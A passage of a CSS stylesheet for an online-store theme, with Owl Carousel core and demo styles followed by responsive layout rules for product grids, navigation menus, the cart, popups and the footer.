    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  padding: 0 5px;
  margin: 0 -5px;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
  cursor: url(images/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
/****************************************/
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/
body .owl-theme .owl-pagination {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: 56px;
  text-align: center;
}
.owl-theme .owl-buttons {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.owl-theme:hover .owl-buttons {
  opacity: 1;
  visibility: visible;
  filter: alpha(opacity=100);
}
.owl-theme .owl-controls .owl-buttons > div {
  height: 32px;
  width: 32px;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 0;
  display: inline-block;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -16px;
  overflow: hidden;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons > div {
  width: 50px;
  height: 50px;
  background: #ffffff;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons > div:before {
  color: #5f5f5f;
  line-height: 48px;
  font-size: 20px;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons .owl-prev,
body .category_tab_slider .owl-controls .owl-buttons .owl-prev {
  left: auto;
}
.wrapper_slider .owl-theme .owl-controls .owl-buttons .owl-next {
  right: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-buttons .owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-buttons > div:before {
  content: "\f104";
  font-family: FontAwesome;
  font-size: 14px;
  color: #ffffff;
  display: block;
  line-height: 32px;
}
.category-brand-slider .owl-theme .owl-controls .owl-buttons > div:before {
  line-height: 20px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.owl-theme .owl-controls .owl-buttons > div:hover {
  color: #ffffff;
  background: #00acb1;
  border-color: #00acb1;
}
.owl-theme .owl-controls .owl-buttons > div:hover:before {
  color: #ffffff;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
/* Styling Pagination*/
.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
  /*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 10px;
  height: 10px;
  margin: 5px 4px;
  background: transparent;
  border: 2px solid #222222;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  background: #222222;
}
/* If PaginationNumbers is true */
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #ffffff;
  padding: 2px 10px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
  min-height: 150px;
  background: url(images/AjaxLoader.gif) no-repeat center center;
}
@media (max-width: 1560px) and (min-width: 1399px) {
  .addcart-link button,
  .addcart-link action.tocart.primary {
    padding: 0 46px;
  }
}
@media (min-width: 1399px) {
  .page.messages {
    width: 100%;
    max-width: 1740px;
    padding: 0 10px;
  }
  .product.attribute.description .value p > img {
    width: 100%;
  }
  .products-grid .item-product:after {
    height: 109%;
  }
  .item-product:after {
    height: 112%;
  }
  .product-tab-slider.tab_content {
    margin-right: 1px;
  }
  .list-tab-product {
    margin-top: 105px;
  }
  .container {
    width: 100%;
    max-width: 1740px;
  }
  .cms-index-index .page-main.container {
    padding: 0 10px;
    margin-top: 0;
  }
  .banner-slider-top.slide1 .col-sm-8 {
    width: 72.7%;
  }
  .banner-slider-top.slide1 .col-sm-4 {
    width: 27.3%;
  }
  .select-category {
    width: 160px;
    top: 2px;
    left: 2px;
  }
  .chosen-container {
    width: 160px !important;
  }
  .smart-search-form input[type="text"] {
    padding-left: 180px;
  }
  .product-grid .col-lg-2 {
    width: 20%;
  }
  .product-grid .col-lg-2:nth-child(5n+1) {
    clear: both;
  }
  .product-grid li:nth-child(5n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .product-grid li:nth-child(4n+1) .item-product:before {
    opacity: 1;
    visibility: visible;
  }
  #newsletter_pop_up .content-popup h3 {
    margin-bottom: 5px;
  }
  .hot-deal {
    padding: 24px 30px 55px 30px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
    min-width: 60px;
    min-height: 60px;
    padding: 10px;
    margin-right: 10px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .number {
    font-size: 14px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .text {
    font-size: 12px;
  }
}
@media (min-width: 992px) {
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product {
    border: 1px solid transparent;
    border-left: 1px solid #f2f2f2;
    border-right: 1px solid #f2f2f2;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:after {
    display: none;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:before {
    display: none;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:hover {
    border: 2px solid #00acb1;
    border-radius: 10px;
    padding-bottom: 80px;
  }
  .categorytab-container.cat_1 .cat_home1 .product_row:nth-child(4) .item-product:hover .product-info-cart {
    bottom: 35px;
  }
  .cat_1 .product_row:nth-child(6) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before,
  .cat_1 .product_row:nth-child(8) .item-product:before,
  .cat_1 .product_row:nth-child(11) .item-product:before {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 4;
    grid-row: 3;
    grid-column-start: 4;
    grid-column-end: 6;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_home1 .product_row:nth-child(4) .item-product:before {
    height: 90%;
  }
  .cat_home1 .product_row:nth-child(4) .addcart-link button {
    padding: 0 95px;
  }
  .cat_home1 .product_row:nth-child(4) .desc {
    font-family: 'Rubik', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #666666;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 22px;
    margin: 18px 0 25px 0;
  }
  .cat_home1 .product_row:nth-child(4) .product-info-cart {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    bottom: 0;
  }
  .cat_home1 .product-image-container {
    width: 100% !important;
  }
  .load_more {
    display: none;
  }
}
@media (max-width: 1398px) and (min-width: 1200px) {
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10px 0;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .categorytab-container.cat_1 .product_row:nth-child(1),
  .categorytab-container.cat_1 .product_row:nth-child(7),
  .categorytab-container.cat_1 .product_row:nth-child(8),
  .categorytab-container.cat_1 .product_row:nth-child(13) {
    display: none;
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 3;
    grid-row: 3;
    grid-column-start: 3;
    grid-column-end: 5;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_1 .product_row:nth-child(2) .item-product:before,
  .cat_1 .product_row:nth-child(9) .item-product:before {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: repeat(2, 1fr);
  }
  .categorytab-container.cat_1 .product_row:nth-child(1),
  .categorytab-container.cat_1 .product_row:nth-child(7),
  .categorytab-container.cat_1 .product_row:nth-child(8),
  .categorytab-container.cat_1 .product_row:nth-child(13),
  .categorytab-container.cat_1 .product_row:nth-child(2),
  .categorytab-container.cat_1 .product_row:nth-child(6),
  .categorytab-container.cat_1 .product_row:nth-child(9),
  .categorytab-container.cat_1 .product_row:nth-child(12) {
    display: none;
  }
  .cat_home1 .product_row:nth-child(4) {
    grid-column: 3;
    grid-row: 3;
    grid-column-start: 2;
    grid-column-end: 4;
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .cat_1 .product_row:nth-child(3) .item-product:before,
  .cat_1 .product_row:nth-child(10) .item-product:before {
    display: none;
  }
  .header-control .menu_left_home1 {
    max-width: 58px;
  }
  .header-control .menu_left_home1 + .hidden-xs {
    width: 85%;
  }
  .menu_left_home1 .togge-menu.list-category-dropdown {
    width: 220px;
  }
  .title-category-dropdown span {
    display: none;
  }
}
@media (max-width: 1650px) {
  .head-contact {
    font-size: 12px;
  }
}
@media (max-width: 1399px) {
  .banner_left_1 .banner-hover img {
    width: 100%;
  }
  .banner_left_2 {
    display: none;
  }
}
@media (max-width: 1399px) {
  .rowFlexMargin .vela-contactinfo .contacinfo-phone.contactinfo-item {
    margin: 33px 0 13px;
  }
  .rowFlexMargin .vela-contactinfo .contacinfo-address,
  .rowFlexMargin .vela-contactinfo .contacinfo-email,
  .rowFlexMargin .vela-contactinfo .contacinfo-fax {
    line-height: 22px;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10.25px 0;
  }
  .product-grid .col-lg-2 {
    width: 33.33%;
  }
  .product-grid .col-lg-2:nth-child(3n+1) {
    clear: both;
  }
  .product-grid li:nth-child(3n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
}
@media (max-width: 1399px) and (min-width: 768px) {
  .banner-slider-top.slide1 .col-sm-8 {
    width: 73.2%;
  }
  .banner-slider-top.slide1 .col-sm-4 {
    width: 26.8%;
  }
}
@media (min-width: 1200px) {
  .products-grid ol > li:nth-of-type(3n+1) {
    clear: left;
  }
  .page-footer .col-lg-6 {
    width: 50%;
  }
}
@media (max-width: 1600px) {
  .head-contact {
    font-size: 11px;
  }
}
@media (max-width: 1399px) {
  .velaServicesInner .boxServiceDesc {
    font-size: 12px;
  }
  .hidden-md .head-contact {
    display: none;
  }
  .top_rate .product-item,
  .new_product .product-item {
    padding: 10px 0;
  }
}
@media (max-width: 1199px) and (min-width: 640px) {
  .products-grid ol > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 639px) and (min-width: 480px) {
  .product-grid .item-inner:nth-child(3n+1) {
    clear: none;
  }
  .products-grid ol > li:nth-of-type(2n+1) {
    clear: left;
  }
  .products-grid ol > li {
    width: 50%;
  }
}
@media (max-width: 479px) and (min-width: 0px) {
  .products-grid ol > li:nth-of-type(1n+1) {
    clear: left;
  }
  .products-grid ol > li {
    width: 100%;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .velaServicesInner .rowFlex > div {
    width: 33.33%;
  }
  .velaServicesInner .rowFlex > div:nth-child(3) {
    border: none;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .velaServicesInner .rowFlex > div {
    width: 50%;
  }
  .velaServicesInner .rowFlex > div:nth-child(2),
  .velaServicesInner .rowFlex > div:nth-child(4) {
    border: none;
  }
}
@media (max-width: 1199px) {
  .cart-container .form-cart,
  .cart-summary {
    width: 100%;
  }
  body .owl-carousel .owl-wrapper-outer,
  body .rokan-onsaleproduct .owl-carousel .owl-wrapper-outer {
    padding: 0;
    margin: 0;
  }
  .section-featured-categories .rows {
    margin: 0;
  }
  .header-container .header-content .minicart-wrapper .block-minicart {
    right: 0;
  }
  .block-search .block-content .field-by-cat-search select {
    padding: 0 25px 0 22px;
  }
  .title-category-dropdown + ul {
    display: none !important;
  }
  .title-category-dropdown.active + ul {
    display: block !important;
  }
  .col-width_100 {
    width: 100%;
  }
  body .vc_tta-tabs-container {
    margin: 0;
  }
  .top-header .switcher.switcher-language .switcher-options strong {
    padding-right: 0;
    border-right: 0;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0.fullwidth > .submenu {
    max-width: 700px;
  }
  .navigation li.level0 {
    margin: 0 35px 0 0;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
  .top-account ul li a,
  .top-header .switcher .switcher-options .language-USD {
    padding: 0 15px;
  }
  .top-header .switcher .switcher-options strong {
    padding-left: 15px;
  }
  .select-category {
    top: 2px;
    left: 2px;
  }
  .cat_1 .product_row:nth-child(6) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before {
    display: none;
  }
  .cat_home1 {
    grid-template-columns: repeat(4, 1fr);
  }
  .owl-buttons {
    display: none;
  }
  .vc_tta-tabs-container {
    margin-right: 0;
  }
  .header-wrapper-sticky.enable-sticky .top-menu-sticky {
    padding-right: 0;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    width: 33.3%;
  }
  .title-catthum {
    width: 36%;
  }
  .section-featured-categories .wrap-category .owl-item .wp-item .item {
    min-height: 235px;
  }
  .bg-image {
    min-height: 330px;
  }
  .footer-container.layout2 .section-footer-top .block-social {
    padding-left: 40px;
  }
  .header-container .header-content .main-header .top-menu {
    padding-left: 50px;
  }
  .list-service .box-icon {
    text-align: center;
  }
  .list-service .box-icon .icon {
    width: 100%;
    margin: 0 0 10px 0;
  }
}
@media (max-width: 1024px) {
  body #newsletter_pop_up {
    background-image: none !important;
    background: #ffffff;
    padding: 0;
    height: 536px !important;
  }
  body #newsletter_pop_up .newletter_popup_close {
    top: 15px;
    right: 8px;
  }
  #newsletter_pop_up .content-popup {
    display: block;
    margin-top: 30px;
  }
  #newsletter_pop_up .col-sm-7 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .group-product .rokan-product-heading h2 {
    width: 20%;
  }
  .section-bestseller .tab_container .item-product {
    clear: both;
    overflow: hidden;
  }
}
@media (max-width: 991px) {
  .velaServicesInner .rowFlex > div:nth-child(5) {
    display: none;
  }
  .shop-tab-select.toolbar-html-top .toolbar-products .toolbar-amount {
    display: none;
  }
  .shadow_bkg,
  .shadow_bkg_show {
    display: none;
  }
  .vc_fluid.container {
    padding: 0;
  }
  .vc_custom_1551780526376 {
    padding: 0 !important;
    background: transparent;
  }
  .vc_custom_1552883228263 {
    padding: 0 !important;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+7) {
    display: none;
  }
  .cat_1 .product_row:nth-child(5) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(4) .item-product:before {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-left {
    display: none;
  }
  .rokan-onsaleproduct .col-onsale-right {
    width: 100%;
  }
  .product-grid .col-lg-2:nth-child(4n+1) {
    clear: none;
  }
  .product-grid .col-lg-2:nth-child(2n+1) {
    clear: both;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+9) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
  }
  .vc_tta-tabs-container .tabs li:not(:last-child) {
    margin-right: 20px;
  }
  .product-grid li:nth-child(4n+1) .item-product:before {
    opacity: 1;
    visibility: visible;
  }
  .product-grid li:nth-child(2n+1) .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .top-header {
    text-align: center;
  }
  .custommenu.navigation > ul {
    padding-left: 0;
  }
  .header-container .header-content .top-bar-right {
    float: none;
  }
  #newsletter_pop_up .content-popup .form.subscribe {
    right: 105px;
  }
  .banner_left_1 img,
  .banner_left_2 img {
    width: 100%;
  }
  body #quick-window {
    width: 90%;
  }
  .banner_item_bg img {
    min-height: 0;
  }
  .top-menu .navigation {
    margin-left: 0;
  }
  .text_form {
    line-height: 50px;
  }
  .banner-top-home .fadeInUp {
    margin-left: 0;
    margin-right: -5px;
  }
  .form-newletter .search_input {
    margin: 0 0 25px;
  }
  .form-newletter .subscribe {
    top: 0;
  }
  .footer-container.layout2.footer .text_footer > div:nth-child(2n+1) {
    clear: both;
  }
  .title-catthum {
    width: 50%;
  }
  .group-product .rokan-product-heading h2 {
    width: 33%;
  }
  .footer-container.layout2.footer .text_footer > div {
    margin-bottom: 30px;
  }
  .list-category-dropdown > li > a img {
    display: none;
  }
  .list-service .box-icon {
    margin-bottom: 30px;
  }
  .footer-box {
    margin-bottom: 20px;
  }
  .page-footer .footer-container .footer-box-contact .fa {
    margin-top: 5px;
  }
  .verticalmenu.navigation.side-verticalmenu .our_categories {
    padding: 19px 10px;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a {
    padding: 10px 0;
  }
  .header-container .header-content .top-bar-left .switcher,
  .header-container .header-content .top-bar-left .top-left-static {
    float: none;
    display: inline-block;
  }
  .header-container .header-content .top-bar-right .top-info,
  .header-container .header-content .top-bar-right .top-contact {
    float: none;
    display: inline-block;
  }
  .header-container .header-content .top-bar-right .top-contact:after {
    display: none;
  }
  .header-container .header-content .main-header {
    text-align: center;
  }
  .header-container .header-content .main-header .logo {
    float: none;
    margin-bottom: 30px;
    max-width: 100%;
    text-align: center;
    display: block;
  }
  .header-container .header-content .main-header .logo img {
    margin: 0 auto;
  }
  .header-container .header-content .main-header .top-menu {
    padding-left: 0;
  }
  .header-container .header-content .top-bar-right .top-bar-menu {
    table-layout: fixed;
    width: 100%;
  }
  .link-follow {
    text-align: left;
  }
  .footer-container.layout2 .section-footer-top .block-social {
    padding-left: 70px;
  }
  .page-footer .footer-container .footer-copyright .payment {
    text-align: center;
  }
  .logo-footer,
  .page-footer .footer-static-container .footer-static .footer-links h2 {
    margin-top: 30px;
  }
  .footer-newletter,
  .footer-copyright {
    text-align: center;
  }
  .page-footer .footer-copyright .copyright {
    float: none;
    margin-bottom: 20px;
    display: block;
  }
  .page-footer .footer-copyright .footer-payment {
    float: none;
    text-align: center;
    margin-top: 20px;
  }
  .page-footer .footer-newletter .footer-payment {
    float: none;
    margin-top: 20px;
    text-align: center;
  }
  .footer-primary-column-3 {
    clear: left;
  }
  .slider_left-slider .owl-theme .owl-pagination {
    left: 40px;
    right: auto;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 15px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 15px;
  }
  .hot-deal .bs-banner.block-banner-text {
    text-align: center;
    margin-top: 10px;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    width: 100%;
    margin-bottom: 50px;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container {
    top: 55px;
    left: 0;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
    margin-right: 30px;
    margin-left: 0;
  }
  .header-content.sticky .sticky-main {
    display: none;
  }
  .sidebar_left_home1 {
    padding-right: 10px;
  }
}
@media (max-width: 840px) {
  .attr-info .addcart-link {
    margin: 0;
  }
  .product-social-extra {
    margin: 10px 0 0 0;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #layered_ajax_price_text .to_fixed {
    margin-left: 0 !important;
  }
  #layered_ajax_price_text .from_fixed {
    margin-right: 0 !important;
  }
}
@media (min-width: 992px) {
  .velaServicesInner .col-2 {
    width: 20%;
  }
}
@media (min-width: 768px) {
  .banner-slider-top .col-sm-8 {
    width: 68.3%;
  }
  .banner-slider-top .col-sm-4 {
    width: 31.7%;
  }
  .main-nav > ul > li > a {
    padding: 0 !important;
  }
  body .verticalmenu.navigation .open-children-toggle {
    display: inline-block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .cart.table-wrapper .product-item-details {
    vertical-align: middle;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 15px;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns > li {
    padding: 0 15px;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > .submenu {
    box-shadow: none;
  }
}
@media (max-width: 1199px) {
  .header-container .header-content .mini-cart-wrapper {
    margin-right: 0;
  }
  .content-cart {
    display: none;
  }
  .block-search {
    width: 85%;
  }
}
@media (max-width: 991px) {
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column-reverse;
  }
  .checkout-cart-index .cart-summary {
    margin-top: 50px;
  }
  .checkout-cart-index .cart-summary,
  .checkout-cart-index .abs-shopping-cart-items-desktop,
  .checkout-cart-index .block-cart-failed,
  .checkout-cart-index .cart-container .form-cart,
  .checkout-cart-index .cart-container .cart-gift-item {
    float: none;
    position: unset;
    width: 100%;
  }
  .verticalmenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .background_shadow .verticalmenu.navigation.side-verticalmenu > ul:after {
    opacity: 0;
    visibility: hidden;
  }
  .header_main {
    position: unset;
    z-index: 1;
  }
  .nav-toggle {
    display: table-cell;
    vertical-align: middle;
  }
  body .title-category-dropdown:after {
    display: none;
    padding: 0;
  }
  body .title-category-dropdown span {
    padding: 0;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li:nth-of-type(1) > .submenu {
    background: transparent;
  }
  .verticalmenu.navigation.side-verticalmenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    top: 0;
    right: 0;
  }
  .verticalmenu.navigation li.ui-menu-item .submenu .title-cat-mega-menu:before {
    font-family: FontAwesome;
    content: "\f105";
    font-size: 14px;
    color: #222222;
    right: 18px;
    position: absolute;
    font-weight: 500;
  }
  .verticalmenu.navigation li.ui-menu-item .submenu .title-cat-mega-menu.ui-state-active:before {
    content: "\f107";
    color: #222222;
    font-family: FontAwesome;
    font-size: 14px;
    right: 18px;
    position: absolute;
    font-weight: 500;
  }
  .category-dropdown {
    position: static;
  }
  .list-category-dropdown > li:hover > a::before {
    display: none;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0:hover > a {
    background: none;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0.classic .level0.submenu .subchildmenu > li.level1 > a {
    font-size: 14px;
    font-weight: 400;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu .subchildmenu > li.level1 > a {
    border-left: none;
    line-height: 22px;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
  }
  .nav-open .verticalmenu.navigation.side-verticalmenu {
    display: block;
    width: 100%;
    position: relative;
  }
  .verticalmenu.navigation.side-verticalmenu > ul {
    display: block !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0:hover .level0.submenu {
    left: 0 !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    left: 0 !important;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 > a.ui-state-active::after {
    -ms-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .navigation {
    max-width: 100%;
  }
  .navigation .level0 > .level-top {
    display: block;
    color: #222222;
    padding: 14px 20px;
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    font-size: 14px;
    text-transform: uppercase;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    text-transform: none;
    font-family: 'Rubik', sans-serif;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top,
  .navigation .level0 > .level-top:hover {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .navigation li.level0:last-child {
    border: 0;
  }
  .navigation {
    padding: 0;
    float: none;
  }
  .navigation .parent .level-top:after {
    font-family: FontAwesome;
    content: "\f107";
    color: #222222;
    font-size: 14px;
    float: right;
    position: static;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: "\f105";
  }
  .navigation .level0 .submenu {
    box-shadow: none;
    padding-top: 0;
  }
  .navigation .level0 .submenu a {
    font-size: 12px;
    text-transform: uppercase;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 {
    display: block;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    padding: 0;
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    border: none;
    padding-left: 15px;
  }
  .nav-toggle:hover:before,
  .nav-toggle:before {
    color: #222222;
  }
  .cms-index-index .verticalmenu.navigation.side-verticalmenu > ul,
  .verticalmenu.navigation.side-verticalmenu > ul {
    border: 0;
    border-radius: 0;
  }
  .section-item-content.nav-sections.category-dropdown-item-content {
    border: 2px solid #00acb1;
    background: #ffffff;
  }
  .verticalmenu.navigation li.level0 .open-children-toggle {
    right: 0;
  }
  .verticalmenu.navigation li.level0 .subchildmenu .open-children-toggle {
    right: -2px;
  }
  .verticalmenu.navigation.side-verticalmenu {
    display: block;
  }
  .nav-sections {
    width: 100%;
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left .3s;
    -moz-transition: left .3s;
    -ms-transition: left .3s;
    transition: left .3s;
    height: 100%;
    left: -80%;
    left: calc(-1*(100% - 45%));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 45%);
  }
  .verticalmenu.navigation.side-verticalmenu > ul li.level0 .level0.submenu {
    position: unset;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    overflow-x: hidden;
    padding: 0;
  }
  .verticalmenu.navigation li.level0.fullwidth .menu-top-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-top-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-right-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-right-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-left-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-left-block,
  .verticalmenu.navigation li.level0.fullwidth .menu-bottom-block,
  .verticalmenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .verticalmenu.navigation li.level0 ul {
    margin: 0;
    padding: 5px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .verticalmenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li,
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: calc(100% - 85px);
    float: none;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .container {
    width: 100%;
  }
  .header-control.header-nav {
    position: relative;
  }
  .top-menu {
    padding-left: 25px;
    margin-left: 45px;
    border-left: 1px solid #e6e6e6;
  }
  .menu_left_home1 {
    position: absolute;
  }
  .nav-toggle {
    left: 8px;
  }
}
@media (max-width: 991px) and (min-width: 481px) {
  .cms-homepage_topico_default .hot-deal .hot-deal-tab,
  .cms-homepage_topico_rtl .hot-deal .hot-deal-tab {
    border-left: 1px solid #e6e6e6;
    padding: 0 15px;
  }
  .cms-homepage_topico_default .hot-deal .first-active .hot-deal-tab,
  .cms-homepage_topico_rtl .hot-deal .first-active .hot-deal-tab {
    border-left: none;
  }
}
@media (max-width: 768px) {
  .footer-container .container > .rowFlexMargin {
    margin: 0;
  }
  .block-search .block-content .field-by-cat-search {
    display: none;
  }
  .block-search .block-content input {
    padding: 10px 130px 10px 25px;
  }
  .searchsuite-autocomplete {
